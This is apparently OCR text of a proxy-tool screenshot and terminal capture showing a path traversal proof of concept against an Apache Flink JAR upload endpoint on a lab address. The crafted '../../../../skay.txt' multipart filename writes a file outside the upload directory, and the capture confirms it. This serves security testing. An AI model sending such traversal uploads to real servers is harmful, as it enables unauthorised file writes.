 Send Cancel < >
Target: http://192.168.33.128:8081
Request
Raw Params Headers Hex
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.33.128:8081
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 234
6 Content-Type: multipart/form-data;
boundary=------------------------865b7df2cf04911c
Connection: close
--------------------------865b7df2cf04911c
../../../../skay.txt"
1 Content-Type: application/octet-stream
2
3 ssssssssssssssssss
4
5 --------------------------865b7df2cf04911c--
6
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.n
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shade
]
}
0 matches \n Pretty
? ← → Search... 0 matches \n Pretty
? ← → Search...
root@kali:~/flink/bin# cd /
root@kali:/# cat skay.txt
ssssssssssssssssss
root@kali:/#